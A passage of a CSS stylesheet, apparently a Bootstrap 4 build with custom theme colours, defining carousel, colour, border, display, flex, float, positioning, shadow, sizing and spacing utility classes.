  bottom: -10px;
  left: 0;
  display: inline-block;
  width: 100%;
  height: 10px;
  content: "";
}

.carousel-indicators .active {
  background-color: #FFFFFF;
}

.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #FFFFFF;
  text-align: center;
}

.align-baseline {
  vertical-align: baseline !important;
}

.align-top {
  vertical-align: top !important;
}

.align-middle {
  vertical-align: middle !important;
}

.align-bottom {
  vertical-align: bottom !important;
}

.align-text-bottom {
  vertical-align: text-bottom !important;
}

.align-text-top {
  vertical-align: text-top !important;
}

.bg-primary {
  background-color: #fa6163 !important;
}

a.bg-primary:hover, a.bg-primary:focus,
button.bg-primary:hover,
button.bg-primary:focus {
  background-color: #f83032 !important;
}

.bg-secondary {
  background-color: #878787 !important;
}

a.bg-secondary:hover, a.bg-secondary:focus,
button.bg-secondary:hover,
button.bg-secondary:focus {
  background-color: #6e6e6e !important;
}

.bg-success {
  background-color: #2cc185 !important;
}

a.bg-success:hover, a.bg-success:focus,
button.bg-success:hover,
button.bg-success:focus {
  background-color: #239768 !important;
}

.bg-info {
  background-color: #58C7EF !important;
}

a.bg-info:hover, a.bg-info:focus,
button.bg-info:hover,
button.bg-info:focus {
  background-color: #29b7eb !important;
}

.bg-warning {
  background-color: #FFDC42 !important;
}

a.bg-warning:hover, a.bg-warning:focus,
button.bg-warning:hover,
button.bg-warning:focus {
  background-color: #ffd30f !important;
}

.bg-danger {
  background-color: #F45846 !important;
}

a.bg-danger:hover, a.bg-danger:focus,
button.bg-danger:hover,
button.bg-danger:focus {
  background-color: #f12d16 !important;
}

.bg-light {
  background-color: #FFFFFF !important;
}

a.bg-light:hover, a.bg-light:focus,
button.bg-light:hover,
button.bg-light:focus {
  background-color: #e6e6e6 !important;
}

.bg-dark {
  background-color: #323232 !important;
}

a.bg-dark:hover, a.bg-dark:focus,
button.bg-dark:hover,
button.bg-dark:focus {
  background-color: #191919 !important;
}

.bg-grey {
  background-color: #e5e5e5 !important;
}

a.bg-grey:hover, a.bg-grey:focus,
button.bg-grey:hover,
button.bg-grey:focus {
  background-color: #cccccc !important;
}

.bg-noir {
  background-color: #545454 !important;
}

a.bg-noir:hover, a.bg-noir:focus,
button.bg-noir:hover,
button.bg-noir:focus {
  background-color: #3b3b3b !important;
}

.bg-white {
  background-color: #FFFFFF !important;
}

.bg-transparent {
  background-color: transparent !important;
}

.border {
  border: 1px solid #dee2e6 !important;
}

.border-top {
  border-top: 1px solid #dee2e6 !important;
}

.border-right {
  border-right: 1px solid #dee2e6 !important;
}

.border-bottom {
  border-bottom: 1px solid #dee2e6 !important;
}

.border-left {
  border-left: 1px solid #dee2e6 !important;
}

.border-0 {
  border: 0 !important;
}

.border-top-0 {
  border-top: 0 !important;
}

.border-right-0 {
  border-right: 0 !important;
}

.border-bottom-0 {
  border-bottom: 0 !important;
}

.border-left-0 {
  border-left: 0 !important;
}

.border-primary {
  border-color: #fa6163 !important;
}

.border-secondary {
  border-color: #878787 !important;
}

.border-success {
  border-color: #2cc185 !important;
}

.border-info {
  border-color: #58C7EF !important;
}

.border-warning {
  border-color: #FFDC42 !important;
}

.border-danger {
  border-color: #F45846 !important;
}

.border-light {
  border-color: #FFFFFF !important;
}

.border-dark {
  border-color: #323232 !important;
}

.border-grey {
  border-color: #e5e5e5 !important;
}

.border-noir {
  border-color: #545454 !important;
}

.border-white {
  border-color: #FFFFFF !important;
}

.rounded {
  border-radius: 0.25rem !important;
}

.rounded-top {
  border-top-left-radius: 0.25rem !important;
  border-top-right-radius: 0.25rem !important;
}

.rounded-right {
  border-top-right-radius: 0.25rem !important;
  border-bottom-right-radius: 0.25rem !important;
}

.rounded-bottom {
  border-bottom-right-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}

.rounded-left {
  border-top-left-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}

.rounded-circle {
  border-radius: 50% !important;
}

.rounded-0 {
  border-radius: 0 !important;
}

.clearfix::after {
  display: block;
  clear: both;
  content: "";
}

.d-none {
  display: none !important;
}

.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex {
  display: flex !important;
}

.d-inline-flex {
  display: inline-flex !important;
}

@media (min-width: 576px) {
  .d-sm-none {
    display: none !important;
  }
  .d-sm-inline {
    display: inline !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
  .d-sm-table {
    display: table !important;
  }
  .d-sm-table-row {
    display: table-row !important;
  }
  .d-sm-table-cell {
    display: table-cell !important;
  }
  .d-sm-flex {
    display: flex !important;
  }
  .d-sm-inline-flex {
    display: inline-flex !important;
  }
}

@media (min-width: 768px) {
  .d-md-none {
    display: none !important;
  }
  .d-md-inline {
    display: inline !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-table {
    display: table !important;
  }
  .d-md-table-row {
    display: table-row !important;
  }
  .d-md-table-cell {
    display: table-cell !important;
  }
  .d-md-flex {
    display: flex !important;
  }
  .d-md-inline-flex {
    display: inline-flex !important;
  }
}

@media (min-width: 992px) {
  .d-lg-none {
    display: none !important;
  }
  .d-lg-inline {
    display: inline !important;
  }
  .d-lg-inline-block {
    display: inline-block !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-table {
    display: table !important;
  }
  .d-lg-table-row {
    display: table-row !important;
  }
  .d-lg-table-cell {
    display: table-cell !important;
  }
  .d-lg-flex {
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: inline-flex !important;
  }
}

@media (min-width: 1200px) {
  .d-xl-none {
    display: none !important;
  }
  .d-xl-inline {
    display: inline !important;
  }
  .d-xl-inline-block {
    display: inline-block !important;
  }
  .d-xl-block {
    display: block !important;
  }
  .d-xl-table {
    display: table !important;
  }
  .d-xl-table-row {
    display: table-row !important;
  }
  .d-xl-table-cell {
    display: table-cell !important;
  }
  .d-xl-flex {
    display: flex !important;
  }
  .d-xl-inline-flex {
    display: inline-flex !important;
  }
}

@media print {
  .d-print-none {
    display: none !important;
  }
  .d-print-inline {
    display: inline !important;
  }
  .d-print-inline-block {
    display: inline-block !important;
  }
  .d-print-block {
    display: block !important;
  }
  .d-print-table {
    display: table !important;
  }
  .d-print-table-row {
    display: table-row !important;
  }
  .d-print-table-cell {
    display: table-cell !important;
  }
  .d-print-flex {
    display: flex !important;
  }
  .d-print-inline-flex {
    display: inline-flex !important;
  }
}

.embed-responsive {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden;
}

.embed-responsive::before {
  display: block;
  content: "";
}

.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}

.embed-responsive-21by9::before {
  padding-top: 42.857143%;
}

.embed-responsive-16by9::before {
  padding-top: 56.25%;
}

.embed-responsive-4by3::before {
  padding-top: 75%;
}

.embed-responsive-1by1::before {
  padding-top: 100%;
}

.flex-row {
  flex-direction: row !important;
}

.flex-column {
  flex-direction: column !important;
}

.flex-row-reverse {
  flex-direction: row-reverse !important;
}

.flex-column-reverse {
  flex-direction: column-reverse !important;
}

.flex-wrap {
  flex-wrap: wrap !important;
}

.flex-nowrap {
  flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.flex-fill {
  flex: 1 1 auto !important;
}

.flex-grow-0 {
  flex-grow: 0 !important;
}

.flex-grow-1 {
  flex-grow: 1 !important;
}

.flex-shrink-0 {
  flex-shrink: 0 !important;
}

.flex-shrink-1 {
  flex-shrink: 1 !important;
}

.justify-content-start {
  justify-content: flex-start !important;
}

.justify-content-end {
  justify-content: flex-end !important;
}

.justify-content-center {
  justify-content: center !important;
}

.justify-content-between {
  justify-content: space-between !important;
}

.justify-content-around {
  justify-content: space-around !important;
}

.align-items-start {
  align-items: flex-start !important;
}

.align-items-end {
  align-items: flex-end !important;
}

.align-items-center {
  align-items: center !important;
}

.align-items-baseline {
  align-items: baseline !important;
}

.align-items-stretch {
  align-items: stretch !important;
}

.align-content-start {
  align-content: flex-start !important;
}

.align-content-end {
  align-content: flex-end !important;
}

.align-content-center {
  align-content: center !important;
}

.align-content-between {
  align-content: space-between !important;
}

.align-content-around {
  align-content: space-around !important;
}

.align-content-stretch {
  align-content: stretch !important;
}

.align-self-auto {
  align-self: auto !important;
}

.align-self-start {
  align-self: flex-start !important;
}

.align-self-end {
  align-self: flex-end !important;
}

.align-self-center {
  align-self: center !important;
}

.align-self-baseline {
  align-self: baseline !important;
}

.align-self-stretch {
  align-self: stretch !important;
}

@media (min-width: 576px) {
  .flex-sm-row {
    flex-direction: row !important;
  }
  .flex-sm-column {
    flex-direction: column !important;
  }
  .flex-sm-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-sm-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-sm-wrap {
    flex-wrap: wrap !important;
  }
  .flex-sm-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-sm-fill {
    flex: 1 1 auto !important;
  }
  .flex-sm-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-sm-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-sm-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-sm-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-sm-start {
    justify-content: flex-start !important;
  }
  .justify-content-sm-end {
    justify-content: flex-end !important;
  }
  .justify-content-sm-center {
    justify-content: center !important;
  }
  .justify-content-sm-between {
    justify-content: space-between !important;
  }
  .justify-content-sm-around {
    justify-content: space-around !important;
  }
  .align-items-sm-start {
    align-items: flex-start !important;
  }
  .align-items-sm-end {
    align-items: flex-end !important;
  }
  .align-items-sm-center {
    align-items: center !important;
  }
  .align-items-sm-baseline {
    align-items: baseline !important;
  }
  .align-items-sm-stretch {
    align-items: stretch !important;
  }
  .align-content-sm-start {
    align-content: flex-start !important;
  }
  .align-content-sm-end {
    align-content: flex-end !important;
  }
  .align-content-sm-center {
    align-content: center !important;
  }
  .align-content-sm-between {
    align-content: space-between !important;
  }
  .align-content-sm-around {
    align-content: space-around !important;
  }
  .align-content-sm-stretch {
    align-content: stretch !important;
  }
  .align-self-sm-auto {
    align-self: auto !important;
  }
  .align-self-sm-start {
    align-self: flex-start !important;
  }
  .align-self-sm-end {
    align-self: flex-end !important;
  }
  .align-self-sm-center {
    align-self: center !important;
  }
  .align-self-sm-baseline {
    align-self: baseline !important;
  }
  .align-self-sm-stretch {
    align-self: stretch !important;
  }
}

@media (min-width: 768px) {
  .flex-md-row {
    flex-direction: row !important;
  }
  .flex-md-column {
    flex-direction: column !important;
  }
  .flex-md-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-md-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-md-wrap {
    flex-wrap: wrap !important;
  }
  .flex-md-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-md-fill {
    flex: 1 1 auto !important;
  }
  .flex-md-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-md-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-md-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-md-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-md-start {
    justify-content: flex-start !important;
  }
  .justify-content-md-end {
    justify-content: flex-end !important;
  }
  .justify-content-md-center {
    justify-content: center !important;
  }
  .justify-content-md-between {
    justify-content: space-between !important;
  }
  .justify-content-md-around {
    justify-content: space-around !important;
  }
  .align-items-md-start {
    align-items: flex-start !important;
  }
  .align-items-md-end {
    align-items: flex-end !important;
  }
  .align-items-md-center {
    align-items: center !important;
  }
  .align-items-md-baseline {
    align-items: baseline !important;
  }
  .align-items-md-stretch {
    align-items: stretch !important;
  }
  .align-content-md-start {
    align-content: flex-start !important;
  }
  .align-content-md-end {
    align-content: flex-end !important;
  }
  .align-content-md-center {
    align-content: center !important;
  }
  .align-content-md-between {
    align-content: space-between !important;
  }
  .align-content-md-around {
    align-content: space-around !important;
  }
  .align-content-md-stretch {
    align-content: stretch !important;
  }
  .align-self-md-auto {
    align-self: auto !important;
  }
  .align-self-md-start {
    align-self: flex-start !important;
  }
  .align-self-md-end {
    align-self: flex-end !important;
  }
  .align-self-md-center {
    align-self: center !important;
  }
  .align-self-md-baseline {
    align-self: baseline !important;
  }
  .align-self-md-stretch {
    align-self: stretch !important;
  }
}

@media (min-width: 992px) {
  .flex-lg-row {
    flex-direction: row !important;
  }
  .flex-lg-column {
    flex-direction: column !important;
  }
  .flex-lg-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-lg-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-lg-wrap {
    flex-wrap: wrap !important;
  }
  .flex-lg-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-lg-fill {
    flex: 1 1 auto !important;
  }
  .flex-lg-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-lg-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-lg-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-lg-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-lg-start {
    justify-content: flex-start !important;
  }
  .justify-content-lg-end {
    justify-content: flex-end !important;
  }
  .justify-content-lg-center {
    justify-content: center !important;
  }
  .justify-content-lg-between {
    justify-content: space-between !important;
  }
  .justify-content-lg-around {
    justify-content: space-around !important;
  }
  .align-items-lg-start {
    align-items: flex-start !important;
  }
  .align-items-lg-end {
    align-items: flex-end !important;
  }
  .align-items-lg-center {
    align-items: center !important;
  }
  .align-items-lg-baseline {
    align-items: baseline !important;
  }
  .align-items-lg-stretch {
    align-items: stretch !important;
  }
  .align-content-lg-start {
    align-content: flex-start !important;
  }
  .align-content-lg-end {
    align-content: flex-end !important;
  }
  .align-content-lg-center {
    align-content: center !important;
  }
  .align-content-lg-between {
    align-content: space-between !important;
  }
  .align-content-lg-around {
    align-content: space-around !important;
  }
  .align-content-lg-stretch {
    align-content: stretch !important;
  }
  .align-self-lg-auto {
    align-self: auto !important;
  }
  .align-self-lg-start {
    align-self: flex-start !important;
  }
  .align-self-lg-end {
    align-self: flex-end !important;
  }
  .align-self-lg-center {
    align-self: center !important;
  }
  .align-self-lg-baseline {
    align-self: baseline !important;
  }
  .align-self-lg-stretch {
    align-self: stretch !important;
  }
}

@media (min-width: 1200px) {
  .flex-xl-row {
    flex-direction: row !important;
  }
  .flex-xl-column {
    flex-direction: column !important;
  }
  .flex-xl-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-xl-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-xl-wrap {
    flex-wrap: wrap !important;
  }
  .flex-xl-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-xl-fill {
    flex: 1 1 auto !important;
  }
  .flex-xl-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-xl-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-xl-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-xl-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-xl-start {
    justify-content: flex-start !important;
  }
  .justify-content-xl-end {
    justify-content: flex-end !important;
  }
  .justify-content-xl-center {
    justify-content: center !important;
  }
  .justify-content-xl-between {
    justify-content: space-between !important;
  }
  .justify-content-xl-around {
    justify-content: space-around !important;
  }
  .align-items-xl-start {
    align-items: flex-start !important;
  }
  .align-items-xl-end {
    align-items: flex-end !important;
  }
  .align-items-xl-center {
    align-items: center !important;
  }
  .align-items-xl-baseline {
    align-items: baseline !important;
  }
  .align-items-xl-stretch {
    align-items: stretch !important;
  }
  .align-content-xl-start {
    align-content: flex-start !important;
  }
  .align-content-xl-end {
    align-content: flex-end !important;
  }
  .align-content-xl-center {
    align-content: center !important;
  }
  .align-content-xl-between {
    align-content: space-between !important;
  }
  .align-content-xl-around {
    align-content: space-around !important;
  }
  .align-content-xl-stretch {
    align-content: stretch !important;
  }
  .align-self-xl-auto {
    align-self: auto !important;
  }
  .align-self-xl-start {
    align-self: flex-start !important;
  }
  .align-self-xl-end {
    align-self: flex-end !important;
  }
  .align-self-xl-center {
    align-self: center !important;
  }
  .align-self-xl-baseline {
    align-self: baseline !important;
  }
  .align-self-xl-stretch {
    align-self: stretch !important;
  }
}

.float-left {
  float: left !important;
}

.float-right {
  float: right !important;
}

.float-none {
  float: none !important;
}

@media (min-width: 576px) {
  .float-sm-left {
    float: left !important;
  }
  .float-sm-right {
    float: right !important;
  }
  .float-sm-none {
    float: none !important;
  }
}

@media (min-width: 768px) {
  .float-md-left {
    float: left !important;
  }
  .float-md-right {
    float: right !important;
  }
  .float-md-none {
    float: none !important;
  }
}

@media (min-width: 992px) {
  .float-lg-left {
    float: left !important;
  }
  .float-lg-right {
    float: right !important;
  }
  .float-lg-none {
    float: none !important;
  }
}

@media (min-width: 1200px) {
  .float-xl-left {
    float: left !important;
  }
  .float-xl-right {
    float: right !important;
  }
  .float-xl-none {
    float: none !important;
  }
}

.position-static {
  position: static !important;
}

.position-relative {
  position: relative !important;
}

.position-absolute {
  position: absolute !important;
}

.position-fixed {
  position: fixed !important;
}

.position-sticky {
  position: sticky !important;
}

.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}

.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030;
}

@supports (position: sticky) {
  .sticky-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
  white-space: normal;
}

.shadow-sm {
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
}

.shadow {
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
}

.shadow-lg {
  box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
}

.shadow-none {
  box-shadow: none !important;
}

.w-25 {
  width: 25% !important;
}

.w-50 {
  width: 50% !important;
}

.w-75 {
  width: 75% !important;
}

.w-100 {
  width: 100% !important;
}

.w-auto {
  width: auto !important;
}

.h-25 {
  height: 25% !important;
}

.h-50 {
  height: 50% !important;
}

.h-75 {
  height: 75% !important;
}

.h-100 {
  height: 100% !important;
}

.h-auto {
  height: auto !important;
}

.mw-100 {
  max-width: 100% !important;
}

.mh-100 {
  max-height: 100% !important;
}

.m-0 {
  margin: 0 !important;
}

.mt-0,
.my-0 {
  margin-top: 0 !important;
}

.mr-0,
.mx-0 {
  margin-right: 0 !important;
}

.mb-0,
.my-0 {
  margin-bottom: 0 !important;
}

.ml-0,
.mx-0 {
  margin-left: 0 !important;
}

.m-1 {
  margin: 0.25rem !important;
}

.mt-1,
.my-1 {
  margin-top: 0.25rem !important;
}

.mr-1,
.mx-1 {
  margin-right: 0.25rem !important;
}

.mb-1,
.my-1 {
  margin-bottom: 0.25rem !important;
}

.ml-1,
.mx-1 {
  margin-left: 0.25rem !important;
}

.m-2 {
  margin: 0.5rem !important;
}

.mt-2,
.my-2 {
  margin-top: 0.5rem !important;
}

.mr-2,
.mx-2 {
  margin-right: 0.5rem !important;
}

.mb-2,
.my-2 {
  margin-bottom: 0.5rem !important;
}

.ml-2,
.mx-2 {
  margin-left: 0.5rem !important;
}

.m-3 {
  margin: 1rem !important;
}

.mt-3,
.my-3 {
  margin-top: 1rem !important;
}

.mr-3,
.mx-3 {
  margin-right: 1rem !important;
}

.mb-3,
.my-3 {
  margin-bottom: 1rem !important;
}

.ml-3,
.mx-3 {
  margin-left: 1rem !important;
}

.m-4 {
  margin: 1.5rem !important;
}

.mt-4,
.my-4 {
  margin-top: 1.5rem !important;
}

.mr-4,
.mx-4 {
  margin-right: 1.5rem !important;
}

.mb-4,
.my-4 {
  margin-bottom: 1.5rem !important;
}

.ml-4,
.mx-4 {
  margin-left: 1.5rem !important;
}

.m-5 {
  margin: 3rem !important;
}

.mt-5,
.my-5 {
  margin-top: 3rem !important;
}

.mr-5,
.mx-5 {
  margin-right: 3rem !important;
}

.mb-5,
.my-5 {
  margin-bottom: 3rem !important;
}

.ml-5,
.mx-5 {
  margin-left: 3rem !important;
}

.m-6 {
  margin: 4.5rem !important;
}

.mt-6,
.my-6 {
  margin-top: 4.5rem !important;
}

.mr-6,
.mx-6 {
  margin-right: 4.5rem !important;
}

.mb-6,
.my-6 {
  margin-bottom: 4.5rem !important;
}

.ml-6,
.mx-6 {
  margin-left: 4.5rem !important;
}

.p-0 {
  padding: 0 !important;
}

.pt-0,
.py-0 {
  padding-top: 0 !important;
}

.pr-0,
.px-0 {
  padding-right: 0 !important;
}

.pb-0,
.py-0 {
  padding-bottom: 0 !important;
}

.pl-0,
.px-0 {
  padding-left: 0 !important;
}

.p-1 {
  padding: 0.25rem !important;
}

.pt-1,
.py-1 {
  padding-top: 0.25rem !important;
}

.pr-1,
.px-1 {
  padding-right: 0.25rem !important;
}

.pb-1,
.py-1 {
  padding-bottom: 0.25rem !important;
}

.pl-1,
.px-1 {
  padding-left: 0.25rem !important;
}

.p-2 {
  padding: 0.5rem !important;
}

.pt-2,
.py-2 {
  padding-top: 0.5rem !important;
}

.pr-2,
.px-2 {
  padding-right: 0.5rem !important;
}

.pb-2,
.py-2 {
  padding-bottom: 0.5rem !important;
}

.pl-2,
.px-2 {
  padding-left: 0.5rem !important;
}

.p-3 {
  padding: 1rem !important;
}

.pt-3,
.py-3 {
  padding-top: 1rem !important;
}

.pr-3,
.px-3 {
  padding-right: 1rem !important;
}

.pb-3,
.py-3 {
  padding-bottom: 1rem !important;
}

.pl-3,
.px-3 {
  padding-left: 1rem !important;
}

.p-4 {
  padding: 1.5rem !important;
}

.pt-4,
.py-4 {
  padding-top: 1.5rem !important;
}

.pr-4,
.px-4 {
  padding-right: 1.5rem !important;
}

.pb-4,
.py-4 {
  padding-bottom: 1.5rem !important;
}

.pl-4,
.px-4 {
  padding-left: 1.5rem !important;
}

.p-5 {
  padding: 3rem !important;
}

.pt-5,
.py-5 {
  padding-top: 3rem !important;
}

.pr-5,
.px-5 {
  padding-right: 3rem !important;
}

.pb-5,
.py-5 {
  padding-bottom: 3rem !important;
}

.pl-5,
.px-5 {
  padding-left: 3rem !important;
}

.p-6 {
  padding: 4.5rem !important;
}

.pt-6,
.py-6 {
  padding-top: 4.5rem !important;
}

.pr-6,
.px-6 {
  padding-right: 4.5rem !important;
}

.pb-6,
.py-6 {
  padding-bottom: 4.5rem !important;
}

.pl-6,
.px-6 {
  padding-left: 4.5rem !important;
}

.m-auto {
  margin: auto !important;
}

.mt-auto,
.my-auto {
  margin-top: auto !important;
}

.mr-auto,
.mx-auto {
  margin-right: auto !important;
}

.mb-auto,
.my-auto {
  margin-bottom: auto !important;
}

.ml-auto,
.mx-auto {
  margin-left: auto !important;
}

@media (min-width: 576px) {
  .m-sm-0 {
    margin: 0 !important;
  }
  .mt-sm-0,
  .my-sm-0 {
    margin-top: 0 !important;
  }
  .mr-sm-0,
  .mx-sm-0 {
    margin-right: 0 !important;
  }
  .mb-sm-0,
  .my-sm-0 {
    margin-bottom: 0 !important;
  }
  .ml-sm-0,
  .mx-sm-0 {
    margin-left: 0 !important;
  }
  .m-sm-1 {
    margin: 0.25rem !important;
  }
  .mt-sm-1,
  .my-sm-1 {
    margin-top: 0.25rem !important;
  }
  .mr-sm-1,
  .mx-sm-1 {
    margin-right: 0.25rem !important;
  }
  .mb-sm-1,
  .my-sm-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-sm-1,
  .mx-sm-1 {
    margin-left: 0.25rem !important;
  }
  .m-sm-2 {
    margin: 0.5rem !important;
  }
  .mt-sm-2,
  .my-sm-2 {
    margin-top: 0.5rem !important;
  }
  .mr-sm-2,
  .mx-sm-2 {
    margin-right: 0.5rem !important;
  }
  .mb-sm-2,
  .my-sm-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-sm-2,
  .mx-sm-2 {
    margin-left: 0.5rem !important;
  }
  .m-sm-3 {
    margin: 1rem !important;
  }
  .mt-sm-3,
  .my-sm-3 {
    margin-top: 1rem !important;
  }
  .mr-sm-3,
  .mx-sm-3 {
    margin-right: 1rem !important;
  }
  .mb-sm-3,
  .my-sm-3 {
    margin-bottom: 1rem !important;
  }
  .ml-sm-3,
  .mx-sm-3 {
    margin-left: 1rem !important;
  }
  .m-sm-4 {
    margin: 1.5rem !important;
  }
  .mt-sm-4,
  .my-sm-4 {
    margin-top: 1.5rem !important;
  }
  .mr-sm-4,
  .mx-sm-4 {
    margin-right: 1.5rem !important;
  }
  .mb-sm-4,
  .my-sm-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-sm-4,
  .mx-sm-4 {
    margin-left: 1.5rem !important;
  }
  .m-sm-5 {
    margin: 3rem !important;
  }
  .mt-sm-5,
  .my-sm-5 {
    margin-top: 3rem !important;
  }
  .mr-sm-5,
  .mx-sm-5 {
    margin-right: 3rem !important;
  }
  .mb-sm-5,
  .my-sm-5 {
    margin-bottom: 3rem !important;
  }
  .ml-sm-5,
  .mx-sm-5 {
    margin-left: 3rem !important;
  }
  .m-sm-6 {
    margin: 4.5rem !important;
  }
  .mt-sm-6,
  .my-sm-6 {
    margin-top: 4.5rem !important;
  }
  .mr-sm-6,
  .mx-sm-6 {
    margin-right: 4.5rem !important;
  }
  .mb-sm-6,
  .my-sm-6 {
    margin-bottom: 4.5rem !important;
  }
  .ml-sm-6,
  .mx-sm-6 {
    margin-left: 4.5rem !important;
  }
  .p-sm-0 {
    padding: 0 !important;
  }
  .pt-sm-0,
  .py-sm-0 {
    padding-top: 0 !important;
  }
  .pr-sm-0,
  .px-sm-0 {
    padding-right: 0 !important;
  }
  .pb-sm-0,
  .py-sm-0 {
    padding-bottom: 0 !important;
  }
  .pl-sm-0,
  .px-sm-0 {
    padding-left: 0 !important;
  }
  .p-sm-1 {
    padding: 0.25rem !important;
  }
  .pt-sm-1,
  .py-sm-1 {
    padding-top: 0.25rem !important;
  }
  .pr-sm-1,
  .px-sm-1 {
    padding-right: 0.25rem !important;
  }
  .pb-sm-1,
  .py-sm-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-sm-1,
  .px-sm-1 {
    padding-left: 0.25rem !important;
  }
  .p-sm-2 {
    padding: 0.5rem !important;
  }
  .pt-sm-2,
  .py-sm-2 {
    padding-top: 0.5rem !important;
  }
  .pr-sm-2,
  .px-sm-2 {
    padding-right: 0.5rem !important;
  }
  .pb-sm-2,
  .py-sm-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-sm-2,
  .px-sm-2 {
    padding-left: 0.5rem !important;
  }
  .p-sm-3 {
    padding: 1rem !important;
  }
  .pt-sm-3,
  .py-sm-3 {
    padding-top: 1rem !important;
  }
  .pr-sm-3,
  .px-sm-3 {
    padding-right: 1rem !important;
  }
  .pb-sm-3,
  .py-sm-3 {
    padding-bottom: 1rem !important;
  }
  .pl-sm-3,
  .px-sm-3 {
    padding-left: 1rem !important;
  }
  .p-sm-4 {
    padding: 1.5rem !important;
  }
  .pt-sm-4,
  .py-sm-4 {
    padding-top: 1.5rem !important;
  }
  .pr-sm-4,
  .px-sm-4 {
    padding-right: 1.5rem !important;
  }
  .pb-sm-4,
  .py-sm-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-sm-4,
  .px-sm-4 {
    padding-left: 1.5rem !important;
  }
  .p-sm-5 {
    padding: 3rem !important;
  }
  .pt-sm-5,
  .py-sm-5 {
    padding-top: 3rem !important;
  }
  .pr-sm-5,
  .px-sm-5 {
    padding-right: 3rem !important;
  }
  .pb-sm-5,
  .py-sm-5 {
    padding-bottom: 3rem !important;
  }
  .pl-sm-5,
  .px-sm-5 {
    padding-left: 3rem !important;
  }
  .p-sm-6 {
    padding: 4.5rem !important;
  }
  .pt-sm-6,
  .py-sm-6 {
    padding-top: 4.5rem !important;
  }
  .pr-sm-6,
  .px-sm-6 {
    padding-right: 4.5rem !important;
  }
  .pb-sm-6,
  .py-sm-6 {
    padding-bottom: 4.5rem !important;
  }
  .pl-sm-6,
  .px-sm-6 {
    padding-left: 4.5rem !important;
  }
  .m-sm-auto {
    margin: auto !important;
  }
  .mt-sm-auto,
  .my-sm-auto {
    margin-top: auto !important;
  }
  .mr-sm-auto,
  .mx-sm-auto {
    margin-right: auto !important;
  }
  .mb-sm-auto,
  .my-sm-auto {
    margin-bottom: auto !important;
  }
  .ml-sm-auto,
  .mx-sm-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 768px) {
  .m-md-0 {
    margin: 0 !important;
  }
  .mt-md-0,
  .my-md-0 {
    margin-top: 0 !important;
  }
  .mr-md-0,
  .mx-md-0 {
    margin-right: 0 !important;
  }
  .mb-md-0,
  .my-md-0 {
    margin-bottom: 0 !important;
  }
  .ml-md-0,
  .mx-md-0 {
    margin-left: 0 !important;
  }
  .m-md-1 {
    margin: 0.25rem !important;
